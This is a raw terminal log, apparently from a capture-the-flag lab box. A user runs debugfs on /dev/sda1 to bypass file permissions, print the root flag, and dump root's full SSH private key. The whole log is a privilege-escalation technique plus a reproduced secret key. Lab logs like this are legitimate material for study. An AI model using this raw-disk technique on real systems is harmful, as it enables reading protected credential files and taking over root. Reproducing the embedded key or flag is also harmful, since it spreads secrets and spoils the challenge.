 yossi@falafel:/home/moshe$ debugfs /dev/sda1
debugfs 1.42.13 (17-May-2015)
debugfs:  ls
debugfs:  cd root
debugfs:  cat root.txt
23b79200448c62ffd6f8f2091c001fa1
debugfs:  ls
debugfs:  cd .ssh
debugfs:  ls
debugfs:  cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyPdlQuyVr/L4xXiDVK8lTn88k4zVEEfiRVQ1AWxQPOHY7q0h
b+Zd6WPVczObUnC+TaElpDXhf3gjLvjXvn7qGuZekNdB1aoWt5IKT90yz9vUx/gf
v22+b8XdCdzyXpJW0fAmEN+m5DAETxHDzPdNfpswwYpDX0gqLCZIuMC7Z8D8Wpkg
BWQ5RfpdFDWvIexRDfwj/Dx+tiIPGcYtkpQ/UihaDgF0gwj912Zc1N5+0sILX/Qd
UQ+ZywP/qj1FI+ki/kJcYsW/5JZcG20xS0QgNvUBGpr+MGh2urh4angLcqu5b/ZV
dmoHaOx/UOrNywkp486/SQtn30Er7SlM29/8PQIDAQABAoIBAQCGd5qmw/yIZU/1
eWSOpj6VHmee5q2tnhuVffmVgS7S/d8UHH3yDLcrseQhmBdGey+qa7fu/ypqCy2n
gVOCIBNuelQuIAnp+EwI+kuyEnSsRhBC2RANG1ZAHal/rvnxM4OqJ0ChK7TUnBhV
+7IClDqjCx39chEQUQ3+yoMAM91xVqztgWvl85Hh22IQgFnIu/ghav8Iqps/tuZ0
/YE1+vOouJPD894UEUH5+Bj+EvBJ8+pyXUCt7FQiidWQbSlfNLUWNdlBpwabk6Td
OnO+rf/vtYg+RQC+Y7zUpyLONYP+9S6WvJ/lqszXrYKRtlQg+8Pf7yhcOz/n7G08
kta/3DH1AoGBAO0itIeAiaeXTw5dmdza5xIDsx/c3DU+yi+6hDnV1KMTe3zK/yjG
UBLnBo6FpAJr0w0XNALbnm2RToX7OfqpVeQsAsHZTSfmo4fbQMY7nWMvSuXZV3lG
ahkTSKUnpk2/EVRQriFjlXuvBoBh0qLVhZIKqZBaavU6iaplPVz72VvLAoGBANj0
GcJ34ozu/XuhlXNVlm5ZQqHxHkiZrOU9aM7umQkGeM9vNFOwWYl6l9g4qMq7ArMr
5SmT+XoWQtK9dSHVNXr4XWRaH6aow/oazY05W/BgXRMxolVSHdNE23xuX9dlwMPB
f/y3ZeVpbREroPOx9rZpYiE76W1gZ67H6TV0HJcXAoGBAOdgCnd/8lAkcY2ZxIva
xsUr+PWo4O/O8SY6vdNUkWIAm2e7BdX6EZ0v75TWTp3SKR5HuobjVKSht9VAuGSc
HuNAEfykkwTQpFTlmEETX9CsD09PjmsVSmZnC2Wh10FaoYT8J7sKWItSzmwrhoM9
BVPmtWXU4zGdST+KAqKcVYubAoGAHR5GBs/IXFoHM3ywblZiZlUcmFegVOYrSmk/
k+Z6K7fupwip4UGeAtGtZ5vTK8KFzj5p93ag2T37ogVDn1LaZrLG9h0Sem/UPdEz
HW1BZbXJSDY1L3ZiAmUPgFfgDSze/mcOIoEK8AuCU/ejFpIgJsNmJEfCQKfbwp2a
M05uN+kCgYBq8iNfzNHK3qY+iaQNISQ657Qz0sPoMrzQ6gAmTNjNfWpU8tEHqrCP
NZTQDYCA31J/gKIl2BT8+ywQL50avvbxcXZEsy14ExVnaTpPQ9m2INlxz97YLxjZ
FEUbkAlzcvN/S3LJiFbnkQ7uJ0nPj4oPw1XBcmsQoBwPFOcCEvHSrg==
-----END RSA PRIVATE KEY-----
debugfs: